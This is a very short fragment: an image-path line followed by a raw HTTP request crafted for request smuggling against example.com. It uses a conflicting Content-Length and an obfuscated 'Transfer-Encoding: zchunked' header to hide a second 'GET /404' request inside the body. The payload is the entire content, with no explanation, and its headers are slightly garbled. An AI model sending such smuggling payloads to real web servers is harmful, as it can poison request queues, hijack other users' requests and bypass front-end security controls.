 POST /search HTTP/1.1
Host: example.com
Content-Type:
application/x-www-form-urlencoded:
Content-Length: 53
Transfer-Encoding: zchunked
11
=x&q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: b